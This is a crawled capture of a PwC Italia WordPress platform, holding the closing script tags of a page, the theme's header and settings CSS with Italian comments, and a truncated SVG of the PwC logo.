<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.7.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.7.1" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/lib/vc/vc_tabs/vc-tabs.min.js?ver=8.7.1" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.4.3" id="wd-animations-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1326107667" async></script></body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/xts-default_header-1726756462.css?ver=7.4.3
body_size: 67
content:
:root{
	--wd-top-bar-h: 17px;
	--wd-top-bar-sm-h: 17px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 75px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: -11.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: -1.5px;
}




@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 17px;
		max-height: 17px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 75px;
		max-height: 75px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 17px;
		max-height: 17px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://piattaformaitalia.pwc.it/wp-content/uploads/2025/02/xts-theme_settings_default-1738860611.css?ver=7.4.3
body_size: 5397
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//piattaformaitalia.pwc.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.3") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Helvetica Neue", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(71,71,71);
	--wd-text-font-size: 14px;
	--wd-title-font: "Helvetica Neue", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Helvetica Neue", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(37,37,37);
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "ITC Charter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Helvetica Neue", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(37,37,37);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Helvetica Neue", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(208,74,2);
	--wd-alternative-color: rgb(243,243,243);
	--wd-link-color: rgb(37,37,37);
	--wd-link-color-hover: #242424;
	--btn-default-transform: lowercase;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-transform: lowercase;
	--btn-accented-bgcolor: rgb(208,74,2);
	--btn-accented-bgcolor-hover: rgb(208,74,2);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: rgb(70,70,70);
	background-image: none;
}
html .wd-nav.wd-nav-main > li > a {
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
	font-weight: 500;
	font-size: 18px;
	text-transform: none;
	color: rgb(105,105,105);
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1488px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1488px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1488px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1488px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@font-face {
	font-family: "Helvetica Neue";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW01-55Roman.woff2") format("woff2"), 
url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW01-55Roman.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Helvetica Neue";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW01-65Medium.woff2") format("woff2"), 
url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW01-65Medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "Helvetica Neue";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW01-75Bold.woff2") format("woff2"), 
url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW01-75Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "ITC Charter";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/CharterITCW05-Regular.woff2") format("woff2"), 
url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/CharterITCW05-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "ITC Charter";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/CharterITCW05-Bold.woff2") format("woff2"), 
url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/CharterITCW05-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "ITC Charter";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/CharterITCW05-Black.woff2") format("woff2"), 
url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/CharterITCW05-Black.woff") format("woff");
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: "Helvetica Neue";
	src: url("//piattaformaitalia.pwc.it/wp-content/uploads/2024/03/HelveticaNeueLTW15-55Roman.woff2") format("woff");
	font-weight: 300;
	font-style: normal;
}

.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
    color: #474747;
}

body{
	letter-spacing: -0.4px;
}

.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after {
    width: 0%;
}

.no-capitalize {
	text-transform: none;
	font-size: 14px
}

.btn.btn-style-link {
    min-height: unset;
    padding: 0;
    border-width: 0px;
    border-style: solid;
    border-top: none;
    border-right: none;
    border-left: none;
    background-color: transparent !important;
}

.btn-style-link.btn-color-default:hover {
    border-color: #d93954;
    color: #d93954;
    transition: text-decoration .25s ease-in-out;
   text-decoration: 2px solid underline;
   text-underline-offset: 2px;
}

.btn-style-link.btn-color-default {
    border-color: rgb(0 0 0 / 0%);
    color: var(--color-gray-800);
}

.whb-general-header {
    border-color: rgba(129, 129, 129, 0.2);
    border-bottom-width: 0px;
    border-bottom-style: solid;
}

.titolo_slider{
	font-family:"ITC Charter", Arial, Helvetica, sans-serif;}

/* colore dei bottoni */

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #d14901;
}
/* rimuovere la data dai post */

.wd-post-date.wd-style-with-bg {
    display: none!important;
}
/* testi del blog */

.blog-design-list .wd-entry-content {
    max-height: 400px;
    font-size: 16px;
}
/* eliminare commenti del blog */
div#comments {
    display: none;
}

/* eliminare autore, condivisione e meta del blog */
.blog-design-meta-image.has-post-thumbnail .wd-post-header {
    display: none;
}
/* eliminare la data */
.wd-meta-date {
    white-space: nowrap;
    font-size: 13px;
    display: none;
}
/* eliminare slash del post */
.blog-design-meta-image .wd-post-cat:not(:last-child):after {
    content: "/";
	display: none;
	}
/* dimensione "categoria" del post */
.wd-post-cat.wd-style-default {
    font-size: 16px;
}

.wd-post.blog-style-bg .wd-post-inner {
    background-color: #f3f3f3;
    border-radius: var(--wd-brd-radius);
}
.wd-post.wd-add-shadow .wd-post-inner {
    box-shadow: none;
    transition: box-shadow 0.5s cubic-bezier(0, 0, 0.44, 1.18);
}

/* card aggiustamenti di stile */
.wd-post.blog-style-bg .wd-post-inner {
	background-color: transparent!important;
	box-shadow:none!important;
}

.wd-post-inner:hover .post-title{
		color:var(--wd-primary-color)!important;
text-decoration:underline;
	text-decoration-color:var(--wd-primary-color)!important;
}

.wd-post-inner:hover .wd-read-more{
text-decoration:underline;
	text-decoration-color:var(--wd-primary-color)!important;
}

.blog-design-meta-image.blog-style-bg .wd-post-thumb {
	border-radius: 5px!important;
}
.wd-post-cat.wd-style-default a{
    color: var(--wd-link-color)!important;
	    font-size: 16px!important;
}

.blog-design-meta-image.blog-style-bg .wd-post-content{
	padding:25px 0!important;
}

.wd-read-more a {
    text-transform: initial;
}

.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
    text-transform: initial;
}

.btn.btn-color-primary {
    color: #fff;
    text-transform: initial;
}
.promo-banner .content-banner {
    position: relative;
    width: 50%;
    max-width: var(--content-width);
    background-color: #2d2d2ddb;
    display: inline-block;
    padding: 15px;
	margin-left: 10vh;
}
div.wpforms-container-full button[type=submit], div.wpforms-container-full .wpforms-page-button, .wp-core-ui div.wpforms-container-full input[type=submit], .wp-core-ui div.wpforms-container-full button[type=submit], .wp-core-ui div.wpforms-container-full .wpforms-page-button {
    height: var(--wpforms-button-size-height);
    background-color: #d04a01!important;
    border-radius: var(--wpforms-button-border-radius);
    border-style: var(--wpforms-button-border-style);
    border-color: #d04a01;
    border-width: var(--wpforms-button-border-size);
    box-shadow: none;
    color: var(--wpforms-button-text-color);
    padding: 0 var(--wpforms-button-size-padding-h);
    font-family: inherit;
    font-weight: 500;
    font-size: var(--wpforms-button-size-font-size);
    line-height: 100%;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
    position: relative;
    text-decoration: none;
}

/* sistemare il bottone del form */

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color));
    color: var(--wpforms-button-text-color);
    border-radius: 0px;
}

/* eliminare riga dell'articolo blog */

.wd-single-footer:empty {
    padding: 0;
    display: none;
}

/* CSS personalizzato per filtri */

.filters-inner-area.wd-grid-g {
    --wd-col-lg: 0 !important;
}
:is(.widget,.wd-widget,div[class^="vc_wp"]) {
    line-height: 1.4;
    --wd-link-color: var(--color-gray-500);
    --wd-link-color-hover: var(--color-gray-800);
    display: none;
}
.shop-loop-head {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 10px;
    margin-bottom: 30px;
    max-width: 100%;
    width: 100%;
    display: none;
}
.filters-area {
    display: none;
    margin-bottom: 30px;
    padding-block: 0;
    border-block: none;
}

.wd-pf-btn button {
    text-transform: capitalize;
}
.vc_empty_space {
    display: none;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image {
    display: none;
}
.tabs-layout-tabs .tabs li.additional_information_tab {
    display: none;
}
.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper {
    margin-top: calc(var(--wd-single-spacing)* -1 - 1px);
    margin-bottom: 30px;
    display: none;
}

.product-tabs-wrapper {
    border-top: 0;
    border-bottom: 0;
    background-color: var(--bgcolor-white);
}

/* CSS per eliminare dati del blog */

.entry-meta-list {
    display: none;
}
.hovered-social-icons {
    display: none;
}

/* CSS per togliere gli accordeon da mobile delle misure */

.wd-accordion-title.wd-opener-pos-right {
    flex-direction: row;
    display: none;
}

/* CSS per prodotti - misure */

.whb-header {
    margin-bottom: 0px;
}

.wd-builder-off .single-product-page>div:not(:last-child) {	
    margin-bottom: 0px!important;
}
.wd-builder-off .single-product-page {
    --wd-single-spacing: 0px!important;
}
.product_title {		
    font-size: 34px;
    line-height: 1.2;	
    --page-title-display: block;
		display: none!important;
}


/* CSS filtri marta */
 
.wd-style-form .wd-pf-title{
    display: grid!important;
	height: max-content!important;
	padding:8px;
	gap: 0px!important;
}
.wd-style-form .wd-pf-title span{
color: #696969
}

.wd-pf-title .title-text {
align-self: center;
}

.filters-inner-area.wd-grid-g{
display:block;
}

.wd-style-form .wd-pf-title .title-text::after{
	content:" *";
	color:#d63637;
}

.wd-product-filters-wrapp form:first-child::before{
	content:"*campi obbligatori";
	color:#d63637;
}

.wd-swatches-filter span{
	font-size:15px!important;
}
.wd-pf-results{
	margin: 5px 0 0;
    display: flex;
    flex-direction: column;
}
.wd-pf-results li {
    font-weight: 300!important;
    font-size: 14px!important;
    border-radius:10px;
    width: max-content;
	background-color:transparent!important;
	padding: 0 0 4px!important;
}

.multi_select .wd-pf-results li{
	    margin: 5px 0 0;
	background-color: var(--bgcolor-gray-200)!important;
		padding: 4px 8px!important;
}
.wd-pf-title:after{
top:20px!important;
}
.wd-product-filters-wrapp button::before{
   content: "☌";
   display: inline-block;
  transform: rotate(110deg);
	padding-top: 10px;
    padding-left: 4px;
    font-size: 18px;

}
.wd-active-filters .wd-clear-filters {
background-color: #2d2d2d2d;
    padding: 6px;
}

#filtri{
	padding-bottom: 0vh !important;
}
.wd-active-filters{
margin-top:-32px!important;
}
/* CSS vari pagine marta */

.wd-product .wd-entities-title {
text-align:left;
	font-size:16px!important;
}
.product-information{
	padding: 0 0 10px;
}
.wd-hover-with-fade .product-wrapper{
padding: 15px 15px 0!important;
	background-color: white!important;
}
.vc_custom_1717166839707{
	background-color: white!important;
}
.shop-content-area{
	background-color: #f3f3f3!important;
}
.p1{
	line-height:normal;
}

.whb-row {
	padding: 10px 0 5px;
}
/* CSS campo obbligatorio rosso form */
div.wpforms-container-full .wpforms-field-description {
    color: var(--wpforms-label-error-color)!important;
    padding-top: 10px;
}

/* CSS descrizione prodotti da non mostrare */

.wd-more-desc .wd-more-desc-inner {
    display: none;
}
.wd-product.wd-hover-base .hover-content {
    display: none;
}

/* CSS cambiare il menu */

.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
    color: #474747;
    font-weight: 900;
}
/* CSS hero */


.promo-banner .content-banner{
width: 100%;
max-width: none;
 background-color: #2d2d2de8;
backface-visibility: hidden;
perspective: 800px;
	margin-left: 0px!important;
	padding: 15px!important;
}

.promo-banner .wrapper-content-banner {
    z-index: 2;
    display: flex;
    overflow: hidden;
    padding: 0px!important;
    border-radius: var(--wd-brd-radius);
}

/* CSS colore menù */

.wd-nav.wd-nav-main > li > a {
color: #696969;
}

/* Filtri attivi da rimuovere 

.wd-active-filters {
    align-items: center;
    justify-content: var(--content-align, flex-start);
    flex-wrap: wrap;
    gap: 10px 15px;
    margin-top: -15px;
    margin-bottom: 15px;
    min-height: 1px;
    font-size: 95%;
    line-height: 1;
    display: none !important;
}*/

/* CSS menu mobile Buddy */

div#menu-buddy {
    transform: none;
    right: 0;
    left: auto;
    height: 100%;
    width: 300px;
    margin: 0px;
    z-index: 99999;
    position: fixed;
    inset-block: var(--wd-admin-bar-h) 0;
    overflow: hidden;
    background-color: var(--bgcolor-white);
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}

button.mfp-close {
    position: fixed;
    inset-block: var(--wd-admin-bar-h) auto;
    right: 0;
    left: auto;
    z-index: 1104;
    padding: 0;
    width: 50px;
    height: 50px;
    min-height: unset;
    background: none;
    color: #000;
    font-weight: 400;
    font-size: 0;
    opacity: 1;
    cursor: pointer;
    transition: all .25s ease;
    touch-action: manipulation;
    opacity: 0;
    transition: all .25s ease, opacity 0s ease 0s;
}

/* CSS banner cookies */

#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {
    color: #d04a01 !important;
    border: 0px solid #d04a01 !important;
    height: auto;
	    padding: 0px!important;
    white-space: normal;
    word-wrap: break-word;
    padding: .8em 2em;
    font-size: 14px!important;
    line-height: 1.2;
    font-weight: 600;
    cursor: pointer;
    -moz-transition: .1s ease;
    -o-transition: .1s ease;
    -webkit-transition: 1s ease;
    transition: .1s ease;
}

#ot-sdk-btn.ot-sdk-show-settings:hover, #ot-sdk-btn.optanon-show-settings:hover {
    color: #fff;
    background-color: #68b63100!important;
}


/* CSS header */

.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
    color: #474747;
    font-weight: 500;
}


.wd-pf-dropdown .wd-active>a {
    background-color: #dddddd!important;
}

/* CSS modifica ricerca */

.wd-pf-results {
    overflow: auto!important;
    white-space: nowrap;
}
/* CSS modifica filtri */
.wd-active-filters {
    align-items: center;
    justify-content: var(--content-align, flex-start);
    flex-wrap: wrap;
    gap: 10px 15px;
    margin-top: 10px!important;
	}


/* CSS modifica plugin di ricerca yvory search */
.wd-header-text {
    flex: none;
}

.is-form-style input.is-search-input {
    font-size: 18px !important;
 
}


/* Assicurati che il contenitore abbia una larghezza massima */
.wd-pf-results {
    max-width: 100% !important; /* Si adatta al contenitore padre */
    display: inline-block !important; /* Consente l'espansione dinamica del contenitore */
    padding: 5px !important; /* Aggiungi padding se necessario */
	  overflow-x: hidden !important;
}

/* Forza il testo a capo */
.wd-pf-results li  {
      white-space: normal; /* Permette il wrapping del testo */
    width: 100%; /* Imposta la larghezza al 100% del contenitore */
    display: flex; /* Utilizza Flexbox per il layout */
    flex-direction: column; /* Dispone gli elementi in una colonna */
}

.multi_select .wd-pf-results li {
	    display: block!important; /* Assicura che le opzioni siano visualizzate come blocchi */
    margin-bottom: 2px!important; /* Aggiungi margine inferiore per spaziatura */
}

.wd-scroll-content {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    max-height: 19vh;
    scrollbar-width: thin;
}

::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 10px;
}

::-webkit-scrollbar-thumb {
  border-radius: 5px;
  background-color: rgba(0,0,0,.5);
  -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}

.not-found .searchform {
    position: relative;
    margin: 0 auto;
    margin-bottom: 30px;
    max-width: 350px;
    width: 100%;
    display: none;
}

		/* INIZIO MODIFICHE WAVE 3 */

/* CSS modifica plugin di ricerca yvory search */
.wd-header-text {
    flex: none;
}

.is-form-style input.is-search-input {
    font-size: 18px !important;
 
}

/* Assicurati che il contenitore abbia una larghezza massima */
.wd-pf-results {
    max-width: 100% !important; /* Si adatta al contenitore padre */
    display: inline-block !important; /* Consente l'espansione dinamica del contenitore */
    padding: 5px !important; /* Aggiungi padding se necessario */
	  overflow-x: hidden !important;
}

/* Forza il testo a capo */
.wd-pf-results li  {
      white-space: normal; /* Permette il wrapping del testo */
    width: 100%; /* Imposta la larghezza al 100% del contenitore */
    display: flex; /* Utilizza Flexbox per il layout */
    flex-direction: column; /* Dispone gli elementi in una colonna */
}

.multi_select .wd-pf-results li {
	    display: block!important; /* Assicura che le opzioni siano visualizzate come blocchi */
    margin-bottom: 2px!important; /* Aggiungi margine inferiore per spaziatura */
}

/* fine modifiche */


/* Modifiche Tab Homepage */
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a {
    border-color: #656565 !important;
    background-color: #ffffff !important;
    color: #252525 !important;
    font-weight: 700;
	font-size: 18px;
}

.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a {
    border-color: #e3e3e3;
    background-color: transparent;
    color: #EBEBEB;
    font-size: 18px!important;
}

.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
    color: #474747;
	font-weight: 400!important;
}

.wd-post-cat.wd-style-default a {
    color: var(--color-gray-400);
    white-space: nowrap;
    display: none;
}
.wpforms-container .wpforms-form * {
    word-break: break-word;
    box-sizing: border-box;
    color: #ffb601 !important;
}

/* MODIFICHE AL BLOG */
.wd-post-header {
    align-items: center;
    gap: 15px;
    display: none;
}

/* Rendere left i testi dei case studies */
.blog-design-masonry.blog-style-bg.has-post-thumbnail .article-body-container {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    text-align: left;
}

.read-more-section a {
    text-transform: math-auto;
}

.wd-read-more a {
    color: var(--wd-primary-color);
    text-transform: math-auto;
    font-weight: 800;
    font-size: 13px;
    line-height: 1;
}

.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #474747!important;
    background-color: transparent;
}
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #212529!important;
}

.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
    color: #474747!important;
}

.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
    border-color: #212529!important;
    background-color: transparent;
}

.wpforms-container .wpforms-form * {
    word-break: break-word;
    box-sizing: border-box;
    color: #464646 !important;
}

div.wpforms-container-full button[type=submit]:not(:hover):not(:active)
 {
color: white !important;
}
div.wpforms-container-full .wpforms-field-description {
    color: #838383 !important;
    padding-top: 10px;
}@media (min-width: 1025px) {
	#wd-6669ac6d9a93d .banner-title {	
	line-height: 62px;
  font-size: 52px;
margin-left: 80px!important;
}

}

@media (min-width: 577px) and (max-width: 767px) {
	/* CSS bottoni full width */
.wd-pf-btn button {
    width: 100%;
}
.wpforms-submit-container .wpforms-submit{
width:100%;
}
}

@media (max-width: 576px) {
	/* CSS personalizzato per form da mobile */

.wpforms-container .wpforms-field-label, .wp-core-ui div.wpforms-container .wpforms-field-label {
    font-size: 14px !important;
}

.promo-banner .content-banner {
    width: 100%;
    max-width: none;
    background-color: #2d2d2de8;
    backface-visibility: hidden;
    perspective: 800px;
    margin-left: 0px !important;
    padding: 40px;
    padding-bottom: 15px;
    padding-top: 15px;
}
/* CSS bottoni full width */
.wd-pf-btn button {
    width: 100%;
}
.wpforms-submit-container .wpforms-submit{
width:100%;
}
.vc_custom_1718616500784 {
    padding-bottom: 0vh!important;
}
.filters-area {
    margin-bottom: 0px!important;
}

/* CSS menu mobile Buddy */

.btn-size-extra-large {
    padding: 0px 15px;
    min-height: 56px;
    font-size: 21px;
    font-weight: 100;
}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://piattaformaitalia.pwc.it/wp-content/uploads/2024/05/PwC-logo.svg
body_size: 775
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="70px" height="53px" viewBox="0 0 70 53" style="enable-background:new 0 0 70 53;" xml:space="preserve"> <style type="text/css"> .st0{fill:#E3731C;} .st1{fill:#E669A2;} .st2{fill:#F3BC87;} .st3{fill:#EE9C34;} .st4{fill:#F3BE26;} .st5{fill:#DB4E18;} .st6{fill:#E88C14;} .st7{fill:#D1390D;} .st8{fill:#D85604;} .st9{fill:#C22303;} .st10{fill:#C14303;} .st11{fill:#AD1B02;} </style> <g> <polygon class="st0" points="66.24,16.474 66.24,6.923 59.739,6.923 59.739,3.049 57.218,3.049 57.218,0.563 44.402,0.563 44.402,3.049 44.402,6.923 44.402,13.285 44.402,16.474 44.402,22.838 52.417,22.838 57.218,22.838 59.739,22.838 66.24,22.838 69.5,22.838 69.5,16.474 "></polygon> <g> <g> <path d="M47.221,34.825c-2.221,0.355-3.356,1.98-3.356,4.839c0,2.877,1.512,4.801,3.831,4.801c1.079,0,2.059-0.355,4.12-1.356 v2.327c-2.473,1.124-3.929,1.471-5.921,1.471c-2.157,0-3.675-0.567-4.914-1.819c-1.27-1.259-1.906-2.921-1.906-4.772 c0-4.118,3.077-6.904,7.573-6.904c2.986,0,5.039,1.351,5.039,3.335c0,1.278-0.956,2.157-2.374,2.157 c-0.728,0-1.326-0.189-2.091-0.629V34.825z"></path> <path d="M36.263,40.317c1.991-2.486,2.694-3.489,2.694-4.71c0-1.215-0.974-2.194-2.275-2.194c-0.802,0-1.523,0.375-1.875,0.765 v5.064l-3.262,4.306v-9.816h-3.102l-5.156,8.467v-8.467h-1.782l-4.681,1.13v1.185l2.553,0.257v10.384h3.3l4.945-8.05v8.05h3.614 L36.263,40.317z"></path> <path d="M6.968,45.089c0.351,0.016,0.505,0.016,0.727,0.016c2.658,0,4.083-1.642,4.083-4.788c0-2.664-1.166-4.081-3.318-4.081 c-0.358,0-0.734,0.043-1.493,0.134V45.089z M6.968,50.763l2.14,0.471l0,1.203H0.713v-1.203l1.913-0.471V36.237H0.5v-1.246 l5.136-1.545h1.333v1.735c2.405-1.417,3.231-1.668,4.465-1.668c2.849,0,4.952,2.603,4.952,6.207c0,4.166-2.806,6.969-7.227,6.969 c-0.5,0-1.332-0.03-2.19-0.128V50.763z"></path> </g> <g> <rect x="66.24" y="16.474" class="st1" width="3.26" height="6.364"></rect> <rect x="57.218" y="3.049" class="st2" width="2.521" height="3.875"></rect> <rect x="44.402" y="0.563" class="st3" width="12.816" height="2.486"></rect> <rect x="44.402" y="3.049" class="st0" width="12.816" height="3.875"></rect> <rect x="59.739" y="6.923" class="st4" width="6.5" height="9.551"></rect> <rect x="59.739" y="16.474" class="st5" width="6.5" height="6.364"></rect> <rect x="57.218" y="6.923" class="st6" width="2.521" height="9.551"></rect> <rect x="57.218" y="16.474" class="st7" width="2.521" height="6.364"></rect> <polygon class="st8" points="52.417,16.474 57.218,16.474 57.218,6.923 44.402,6.923 44.402,13.285 52.417,13.285 "></polygon> <rect x="52.417" y="16.474" class="st9" width="4.801" height="6.364"></rect> <rect x="44.402" 